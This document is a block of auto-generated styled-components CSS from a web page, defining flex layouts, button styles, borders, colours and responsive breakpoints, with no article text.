.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
.hCMxOS{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.hCMxOS{width:25%;}}/*!sc*/
@media (min-width:768px){.hCMxOS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hCMxOS{padding:0 12px;}}/*!sc*/
.gBSdkH{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.gBSdkH{width:75%;}}/*!sc*/
@media (min-width:768px){.gBSdkH{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gBSdkH{padding:0 12px;}}/*!sc*/
data-styled.g7[id="sc-185684fe-0"]{content:"bAhcOR,gvtvUm,jdCcjL,chjywy,gRVBmd,hjyEAe,hCMxOS,gBSdkH,"}/*!sc*/
.bnzSsv{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bnzSsv>*:not(style){flex:0 1 auto;}/*!sc*/
.kHwEon{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.kHwEon>*:not(style){flex:0 1 auto;}/*!sc*/
.endsWb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.endsWb>*:not(style){flex:0 1 auto;}/*!sc*/
.jdTuov{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jdTuov>*:not(style){flex:0 1 auto;}/*!sc*/
.dZMdrb{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dZMdrb>*:not(style){flex:0 1 auto;}/*!sc*/
.iIPWsb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
.iIPWsb>*:not(style){flex:0 1 auto;}/*!sc*/
.HIZDq{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HIZDq{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HIZDq{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
.HIZDq>*:not(style){flex:0 1 auto;}/*!sc*/
.kYjOPw{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.kYjOPw>*:not(style){flex:0 1 auto;}/*!sc*/
.bgJRe{display:flex;height:auto;width:100%;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bgJRe{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bgJRe{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.bgJRe>*:not(style){flex:0 1 auto;}/*!sc*/
.eALoRo{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eALoRo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eALoRo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.eALoRo>*:not(style){flex:0 1 auto;}/*!sc*/
.iAleq{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iAleq{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iAleq{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iAleq>*:not(style){flex:0 1 auto;}/*!sc*/
.fuPkzA{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.fuPkzA>*:not(style){flex:1;}/*!sc*/
.eMomOS{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eMomOS>*:not(style){flex:0 1 auto;}/*!sc*/
.HZxhA{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.HZxhA>*:not(style){flex:0 1 auto;}/*!sc*/
.gVfJEk{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.gVfJEk>*:not(style){flex:0 1 auto;}/*!sc*/
.fjzAFi{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.fjzAFi>*:not(style){flex:0 1 auto;}/*!sc*/
.evZTgP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.evZTgP>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g9[id="sc-28c7c6ac-0"]{content:"bnzSsv,kHwEon,endsWb,jdTuov,dZMdrb,iIPWsb,HIZDq,kYjOPw,bgJRe,eALoRo,iAleq,fuPkzA,eMomOS,HZxhA,gVfJEk,fjzAFi,evZTgP,"}/*!sc*/
.fTFVBx{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG svg path{fill:currentColor;}/*!sc*/
data-styled.g11[id="sc-894b2b27-0"]{content:"fTFVBx,brljaG,"}/*!sc*/
.vjfIa{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.vjfIa:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.vjfIa:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.bRCNUL{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.bRCNUL:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.bRCNUL:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.cULCDm:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.iVbABf{display:inline-flex;align-items:center;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.iVbABf:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.iVbABf:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.kFWuTi{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.kFWuTi:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g12[id="sc-894b2b27-1"]{content:"vjfIa,bRCNUL,cULCDm,iVbABf,kFWuTi,"}/*!sc*/
.bkqpGP{width:100%;}/*!sc*/
.kxjXeI{width:100%;}/*!sc*/
@media screen and (min-width: 768px){.kxjXeI{width:100%;}}/*!sc*/
@media screen and (min-width: 1024px){.kxjXeI{width:auto;}}/*!sc*/
@media screen and (min-width: 1440px){.kxjXeI{width:auto;}}/*!sc*/
.dbcvsQ{width:auto;}/*!sc*/
data-styled.g13[id="sc-894b2b27-2"]{content:"bkqpGP,kxjXeI,dbcvsQ,"}/*!sc*/
.vDVOt{padding:10px;}/*!sc*/
data-styled.g14[id="sc-894b2b27-3"]{content:"vDVOt,"}/*!sc*/
.jFNkts{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g15[id="sc-c83e9b92-0"]{content:"jFNkts,"}/*!sc*/
.hrlVIG{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.hkrDeY{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g16[id="sc-880b8b8e-0"]{content:"hrlVIG,hkrDeY,"}/*!sc*/
.SAvyl{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.jkcIJb{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.jiiIty{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jiiIty{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jiiIty{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.cvPzxY{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eGUEDJ{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eGUEDJ{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.eGUEDJ{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.iPQoMw{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gPVEoI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eCxfXP{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g17[id="sc-880b8b8e-1"]{content:"SAvyl,jkcIJb,jiiIty,cvPzxY,eGUEDJ,iPQoMw,gPVEoI,eCxfXP,"}/*!sc*/
.fCWZhe{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g18[id="sc-3d6d958b-0"]{content:"fCWZhe,"}/*!sc*/
.dOHAuo{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.dOHAuo:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.dOHAuo:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.dOHAuo:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.jdrLqg{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.jdrLqg:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.jdrLqg:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.jdrLqg:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g19[id="sc-ea38a939-0"]{content:"dOHAuo,jdrLqg,"}/*!sc*/
.iStzqo{user-select:none;}/*!sc*/
data-styled.g20[id="sc-c497ee57-0"]{content:"iStzqo,"}/*!sc*/
.hCCOWq{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.hCCOWq >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g21[id="sc-c497ee57-1"]{content:"hCCOWq,"}/*!sc*/
.ffyYDJ{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ffyYDJ:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ffyYDJ .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.eSJLeF{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.eSJLeF:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.eSJLeF .sc-c497ee57-1 >svg{transform:rotate(180deg);}/*!sc*/
.kKHVhk{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.kKHVhk:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.kKHVhk .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g22[id="sc-c497ee57-2"]{content:"ffyYDJ,eSJLeF,kKHVhk,"}/*!sc*/
.hPhmab{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.hPhmab{padding-bottom:12px;}}/*!sc*/
data-styled.g23[id="sc-b8d16f44-0"]{content:"hPhmab,"}/*!sc*/
.eqFOVC{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g24[id="sc-c1eaf258-0"]{content:"eqFOVC,"}/*!sc*/
.hRJVuD{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g26[id="sc-1dae9c40-1"]{content:"hRJVuD,"}/*!sc*/
.fzyTbZ{display:flex;align-items:center;}/*!sc*/
.fzyTbZ svg{width:1.25rem;height:auto;}/*!sc*/
data-styled.g27[id="sc-1dae9c40-2"]{content:"fzyTbZ,"}/*!sc*/
.fjonDt{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.fCqUrf{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g29[id="sc-2cc0ab93-0"]{content:"fjonDt,fCqUrf,"}/*!sc*/
.fCjMXN{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.fCjMXN{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.fCjMXN{border-width:0 1px 0 0;}}/*!sc*/
.iKMlFN{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iKMlFN{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iKMlFN{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g30[id="sc-2cc0ab93-1"]{content:"fCjMXN,iKMlFN,"}/*!sc*/
.juweqQ{background-color:rgba(48, 67, 84, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g31[id="sc-7d2ae3f1-0"]{content:"juweqQ,"}/*!sc*/
.cpcbhI{color:rgba(255, 255, 255, 1);font-size:0.875rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g32[id="sc-7d2ae3f1-1"]{content:"cpcbhI,"}/*!sc*/
.kDnWhN{display:none;}/*!sc*/
@media (min-width:768px){.kDnWhN{display:block;}}/*!sc*/
data-styled.g33[id="sc-7d2ae3f1-2"]{content:"kDnWhN,"}/*!sc*/
.kpBuLu{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g34[id="sc-68893142-0"]{content:"kpBuLu,"}/*!sc*/
.jBENZn{border-top:none;}/*!sc*/
.jBENZn:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.jBENZn:last-child{border-bottom:0;}}/*!sc*/
data-styled.g35[id="sc-68893142-1"]{content:"jBENZn,"}/*!sc*/
.cMvORW{display:inline-flex;}/*!sc*/
data-styled.g36[id="sc-fa68311d-0"]{content:"cMvORW,"}/*!sc*/
.eRCyoN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.eRCyoN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.eRCyoN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.dJcZwb{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.dJcZwb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dJcZwb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.gazhVR{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84, 130, 53, 1);}/*!sc*/
.gazhVR >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gazhVR svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.gazhVR svg{width:50%;height:50%;}/*!sc*/
.jbfABE{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.jbfABE >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.jbfABE svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153, 153, 153, 1);}/*!sc*/
data-styled.g37[id="sc-fa68311d-1"]{content:"eRCyoN,dJcZwb,gazhVR,jbfABE,"}/*!sc*/
.hGTwwa{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.hGTwwa{min-width:40px;}}/*!sc*/
data-styled.g49[id="sc-fd108505-0"]{content:"hGTwwa,"}/*!sc*/
.ddRjRH{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.ddRjRH{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.ddRjRH{flex-direction:column;gap:40px;}.ddRjRH >ul{width:100%;}.ddRjRH >button{align-self:flex-start;}}/*!sc*/
data-styled.g50[id="sc-fd108505-1"]{content:"ddRjRH,"}/*!sc*/
.gvpgeo{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.gvpgeo{text-align:right;}}/*!sc*/
data-styled.g51[id="sc-657f358a-0"]{content:"gvpgeo,"}/*!sc*/
.kujJJY{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.kujJJY>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.kujJJY>nav>ul{gap:0;}/*!sc*/
.kujJJY>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.kujJJY>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g53[id="sc-1c361426-0"]{content:"kujJJY,"}/*!sc*/
@media screen and (min-width:1220px){.ikFgyv{display:none;}}/*!sc*/
data-styled.g54[id="sc-1c361426-1"]{content:"ikFgyv,"}/*!sc*/
.IfecR{color:rgba(51, 51, 51, 1);border-top:none;}/*!sc*/
.IfecR span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.IfecR:first-child{border-top:none;}}/*!sc*/
.IfecR:last-child{border-bottom:none;}/*!sc*/
